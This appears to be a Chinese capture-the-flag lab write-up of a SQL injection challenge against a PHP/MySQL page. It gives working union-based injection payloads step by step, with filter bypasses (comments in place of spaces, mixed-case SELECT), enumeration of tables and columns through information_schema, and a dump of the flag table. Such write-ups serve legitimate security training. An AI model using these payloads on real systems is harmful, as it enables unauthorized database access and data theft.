1. 实验环境

操作系统：CentOS7.6

服务器：PHP 5.2.17p1

数据库：5.5.36



1. 实验步骤
2. 先确定列的字段数

1'or 1=1 order by 1#

出错



根据错误信息，显然可以得到空格被过滤掉了，可以使用/**/来代替空格。

1'/**/order/**/by/**/1#



没有出错，再依次提交1'/**/order/**/by/**/2#，1'/**/order/**/by/**/3#，把后面的数字+1提交，直到出现错误。



得出该表只有两列。

1. 获取数据库名

1'/**/union/**/select/**/1,database()#



根据错误，判断有可能是select被过滤掉了，将select改为大小写混合再提交

1'/**/union/**/Select/**/1,database()#



便得出数据库名称为sql2。

1. 获得该sql2数据库的表。

1'/**/union/**/Select/**/1,group_concat(table_name)/**/from/**/information_schema.tables/**/where/**/table_schema=database()#



sql2数据库有flag,user两个表。

1. 获得flag表字段

1'/**/UNION/**/SELECT/**/1,GROUP_CONCAT(column_name)/**/FROM/**/information_schema.columns/**/WHERE/**/table_schema=database()/**/and/**/table_name='flag'#



flag表有Id,flag两个字段。

1. 获取flag的信息。

1'/**/UNION/**/SELECT/**/*/**/FROM/**/flag/**/#



**flag{ZmxhZ3tlYXN5fQ==}**

1. 提交成功

